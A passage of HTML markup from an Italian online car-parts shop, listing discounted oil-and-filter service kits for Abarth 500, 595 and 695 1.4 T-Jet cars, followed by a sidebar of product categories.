https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_fino_2011_1.4.png 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="Kit tagliando Abarth 500, 595, 695 1.4 FINO AL 2011" title="Kit_tagliando_abarth_500_fino_2011_1.4" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-2011-2/" target="_self">KIT TAGLIANDO OLIO &#038; FILTRI ABARTH FIAT 500C 1 4 TJET 2011</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>185.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;185.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>96.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;96.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="D5sdfgg-LryvZg4nh7lec" ><li class="meta-categories" data-type="simple"><a href="https://www.favricambi.it/product-category/kit-tagliando/" rel="tag" class="ct-term-154">Kit Tagliando</a></li></ul><div class="ct-woo-card-actions" data-alignment="equal"><a href="/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/?add-to-cart=400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="400" data-product_sku="K.T.ABA.500.M11" aria-label="Aggiungi al carrello: &quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1 4 TJET 2011&quot;" rel="nofollow" data-success_message="&quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1 4 TJET 2011&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_400" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-495 status-publish instock product_cat-10w50 product_cat-kit-tagliando product_cat-selenia-mopar product_tag-867 product_tag-25-043-00 product_tag-30-a69-00 product_tag-312-axd1a product_tag-312-axf11 product_tag-866 product_tag-abarth-500 product_tag-abarth-500c product_tag-abarth-500c-595c-695c product_tag-abarth-500c-595c-695c-1-4-312-axf1a product_tag-abarth-595 product_tag-abarth-595c product_tag-abarth-695 product_tag-abarth-695c product_tag-fc0162 product_tag-kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet product_tag-kt-aba-500-m11s product_tag-selenia product_tag-selenia-abarth has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">OFFERTA</span>
	<a class="ct-media-container" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-fino-2011-selenia/" aria-label="KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1 4 TJET fino 2011-Selenia"><img width="300" height="300" src="https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-300x300.png" alt="Kit tagliando Abarth 500, 595, 695 1.4 FINO AL 2011 SELENIA" loading="lazy" decoding="async" srcset="https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-300x300.png 300w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-100x100.png 100w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-600x600.png 600w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-1024x1024.png 1024w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-150x150.png 150w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia-768x768.png 768w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_fino_2011_1.4_selenia.png 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="Kit tagliando Abarth 500, 595, 695 1.4 FINO AL 2011 SELENIA" title="Kit_tagliando_abarth_500_fino_2011_1.4_selenia" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-fino-2011-selenia/" target="_self">KIT TAGLIANDO OLIO &#038; FILTRI ABARTH FIAT 500C 1 4 TJET fino 2011-Selenia</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>198.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>144.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;144.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="D5sdfgg-LryvZg4nh7lec" ><li class="meta-categories" data-type="simple"><a href="https://www.favricambi.it/product-category/oli-lubrificanti/10w50/" rel="tag" class="ct-term-667">10W50</a>, <a href="https://www.favricambi.it/product-category/kit-tagliando/" rel="tag" class="ct-term-154">Kit Tagliando</a>, <a href="https://www.favricambi.it/product-category/oli-lubrificanti/selenia-mopar/" rel="tag" class="ct-term-179">Selenia Mopar</a></li></ul><div class="ct-woo-card-actions" data-alignment="equal"><a href="/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/?add-to-cart=495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="495" data-product_sku="KT.ABA.500.M11S" aria-label="Aggiungi al carrello: &quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1 4 TJET fino 2011-Selenia&quot;" rel="nofollow" data-success_message="&quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1 4 TJET fino 2011-Selenia&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_495" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-404 status-publish last instock product_cat-kit-tagliando product_tag-25-043-00 product_tag-30-a69-00 product_tag-312-axd1a product_tag-312-axf11 product_tag-773 product_tag-772 product_tag-abarth-500c product_tag-abarth-500c-595c-695c-1-4-312-axf1a product_tag-abarth-595c product_tag-abarth-695c product_tag-fc0171c product_tag-filtro-abitacolo-carboni-attivi product_tag-k-t-aba-500-11 product_tag-kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet product_tag-remove-term-10w50-bardhal-lattina-da-1lt-10w50-bardahl-lattina-da-1lt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">OFFERTA</span>
	<a class="ct-media-container" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-2011/" aria-label="KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1.4 TJET 2011&gt;"><img width="300" height="300" src="https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-300x300.png" alt="Kit tagliando Abarth 500, 595, 695 1.4 2011-" loading="lazy" decoding="async" srcset="https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-300x300.png 300w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-100x100.png 100w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-600x600.png 600w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-1024x1024.png 1024w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-150x150.png 150w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4-768x768.png 768w, https://www.favricambi.it/wp-content/uploads/2023/01/Kit_tagliando_abarth_500_11_1.4.png 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="Kit tagliando Abarth 500, 595, 695 1.4 2011-" title="Kit_tagliando_abarth_500_11_1.4" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-2011/" target="_self">KIT TAGLIANDO OLIO &#038; FILTRI ABARTH FIAT 500C 1.4 TJET 2011></a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>168.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;168.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>95.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;95.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="D5sdfgg-LryvZg4nh7lec" ><li class="meta-categories" data-type="simple"><a href="https://www.favricambi.it/product-category/kit-tagliando/" rel="tag" class="ct-term-154">Kit Tagliando</a></li></ul><div class="ct-woo-card-actions" data-alignment="equal"><a href="/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/?add-to-cart=404" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="404" data-product_sku="K.T.ABA.500.11" aria-label="Aggiungi al carrello: &quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1.4 TJET 2011&gt;&quot;" rel="nofollow" data-success_message="&quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1.4 TJET 2011&gt;&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_404" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-491 status-publish first instock product_cat-10w50 product_cat-kit-tagliando product_cat-selenia-mopar product_tag-867 product_tag-25-043-00 product_tag-30-a69-00 product_tag-312-axd1a product_tag-312-axf11 product_tag-866 product_tag-abarth-500c product_tag-abarth-500c-595c-695c-1-4-312-axf1a product_tag-abarth-595c product_tag-abarth-695c product_tag-fc0171c product_tag-filtro-abitacolo-carboni-attivi product_tag-k-t-aba-500-11s product_tag-kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-2">OFFERTA</span>
	<a class="ct-media-container" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-2011-selenia/" aria-label="KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1.4 TJET 2011&gt; - SELENIA"><img width="300" height="300" src="https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-300x300.png" alt="Kit tagliando Abarth 500, 595, 695 1.4 2011- SELENIA" loading="lazy" decoding="async" srcset="https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-300x300.png 300w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-100x100.png 100w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-600x600.png 600w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-1024x1024.png 1024w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-150x150.png 150w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA-768x768.png 768w, https://www.favricambi.it/wp-content/uploads/2023/02/Kit_tagliando_abarth_500_11_1.4_SELENIA.png 1500w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="Kit tagliando Abarth 500, 595, 695 1.4 2011- SELENIA" title="Kit_tagliando_abarth_500_11_1.4_SELENIA" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.favricambi.it/prodotto/kit-tagliando-olio-filtri-abarth-fiat-500c-1-4-tjet-2011-selenia/" target="_self">KIT TAGLIANDO OLIO &#038; FILTRI ABARTH FIAT 500C 1.4 TJET 2011> &#8211; SELENIA</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>198.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>145.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;145.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="D5sdfgg-LryvZg4nh7lec" ><li class="meta-categories" data-type="simple"><a href="https://www.favricambi.it/product-category/oli-lubrificanti/10w50/" rel="tag" class="ct-term-667">10W50</a>, <a href="https://www.favricambi.it/product-category/kit-tagliando/" rel="tag" class="ct-term-154">Kit Tagliando</a>, <a href="https://www.favricambi.it/product-category/oli-lubrificanti/selenia-mopar/" rel="tag" class="ct-term-179">Selenia Mopar</a></li></ul><div class="ct-woo-card-actions" data-alignment="equal"><a href="/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/?add-to-cart=491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="491" data-product_sku="K.T.ABA.500.11S" aria-label="Aggiungi al carrello: &quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1.4 TJET 2011&gt; - SELENIA&quot;" rel="nofollow" data-success_message="&quot;KIT TAGLIANDO OLIO &amp; FILTRI ABARTH FIAT 500C 1.4 TJET 2011&gt; - SELENIA&quot; è stato aggiunto al tuo carrello" role="button">Aggiungi al carrello</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_491" class="screen-reader-text">
			</span>
</div></li>
</ul>
</section><aside class="ct-hidden-sm ct-hidden-md" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar"><div class="ct-widget widget_block" id="block-8">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filtra per prezzo" class="wp-block-woocommerce-filter-wrapper">
<h5 class="wp-block-heading has-palette-color-1-color has-text-color has-link-color wp-elements-e698f1a05538b8fd64fd91c80e6cc0a1">Filtra per prezzo</h5>



<div data-block-name="woocommerce/price-filter" data-heading="" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div>
</div>
</div><div class="ct-widget widget_block" id="block-9"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/accessories/"><span class="wc-block-product-categories-list-item__name">Accessori</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/accessories/catene-calze-da-neve/"><span class="wc-block-product-categories-list-item__name">Catene/ Calze da Neve</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/accessories/telo-copriauto/"><span class="wc-block-product-categories-list-item__name">Telo/ Copriauto</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/batteries/"><span class="wc-block-product-categories-list-item__name">Batterie</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/batteries/optima/"><span class="wc-block-product-categories-list-item__name">OPTIMA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/batteries/varta/"><span class="wc-block-product-categories-list-item__name">VARTA</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/"><span class="wc-block-product-categories-list-item__name">Frenante</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">22</span><span class="screen-reader-text">22 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/ate/"><span class="wc-block-product-categories-list-item__name">ATE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/brembo/"><span class="wc-block-product-categories-list-item__name">Brembo</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/bremsi/"><span class="wc-block-product-categories-list-item__name">Bremsi</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/dischi-freni/"><span class="wc-block-product-categories-list-item__name">Dischi Freni</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/kit-frenante/"><span class="wc-block-product-categories-list-item__name">Kit</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frenante/pasticche-freno/"><span class="wc-block-product-categories-list-item__name">Pasticche Freno</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/uncategorized/"><span class="wc-block-product-categories-list-item__name">Uncategorized</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/abbigliamento-e-calzature/"><span class="wc-block-product-categories-list-item__name">Abbigliamento e Calzature</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/alimentazione/"><span class="wc-block-product-categories-list-item__name">ALIMENTAZIONE</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/bosch/"><span class="wc-block-product-categories-list-item__name">Bosch</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/cambio-riduttori/"><span class="wc-block-product-categories-list-item__name">Cambio &amp; Riduttori</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/carrozzeria/"><span class="wc-block-product-categories-list-item__name">Carrozzeria</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/carrozzeria/vernici/"><span class="wc-block-product-categories-list-item__name">VERNICI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/filtro/"><span class="wc-block-product-categories-list-item__name">Filtro</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/filtro/filtro-abitacolo/"><span class="wc-block-product-categories-list-item__name">Filtro Abitacolo</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/filtro/filtro-carburante/"><span class="wc-block-product-categories-list-item__name">Filtro Carburante</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/filtro/filtro-olio/"><span class="wc-block-product-categories-list-item__name">Filtro Olio</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frizione-volano/"><span class="wc-block-product-categories-list-item__name">FRIZIONE &amp; VOLANO</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/frizione-volano/sachs/"><span class="wc-block-product-categories-list-item__name">sachs</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/ganci-traino/"><span class="wc-block-product-categories-list-item__name">GANCI TRAINO</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/inniettori/"><span class="wc-block-product-categories-list-item__name">INIETTORI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/kit-tagliando/"><span class="wc-block-product-categories-list-item__name">Kit Tagliando</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">34</span><span class="screen-reader-text">34 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/luci-fari-fanali/"><span class="wc-block-product-categories-list-item__name">Luci / Fari/ Fanali</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/luci-fari-fanali/lampade-led/"><span class="wc-block-product-categories-list-item__name">lampade led</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/materiale-elettrico/"><span class="wc-block-product-categories-list-item__name">MATERIALE ELETTRICO</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/motore/"><span class="wc-block-product-categories-list-item__name">Motore</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">12</span><span class="screen-reader-text">12 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/motore/catena-distribuzione/"><span class="wc-block-product-categories-list-item__name">Catena distribuzione</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/motore/kit-distribuzione/"><span class="wc-block-product-categories-list-item__name">Kit Distribuzione</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/motore/pompa-olio/"><span class="wc-block-product-categories-list-item__name">Pompa Olio</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/motore/tendi-cinghia-rulli-cuscinetti/"><span class="wc-block-product-categories-list-item__name">Tendi cinghia/ Rulli/ Cuscinetti</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/"><span class="wc-block-product-categories-list-item__name">Oli - Lubrificanti</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">68</span><span class="screen-reader-text">68 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/0w20/"><span class="wc-block-product-categories-list-item__name">0W20</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/0w30/"><span class="wc-block-product-categories-list-item__name">0W30</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/10w40/"><span class="wc-block-product-categories-list-item__name">10W40</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/10w50/"><span class="wc-block-product-categories-list-item__name">10W50</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/15w40/"><span class="wc-block-product-categories-list-item__name">15W40</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/20w50/"><span class="wc-block-product-categories-list-item__name">20W50</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/5w30/"><span class="wc-block-product-categories-list-item__name">5W30</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">13</span><span class="screen-reader-text">13 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/5w40/"><span class="wc-block-product-categories-list-item__name">5W40</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span 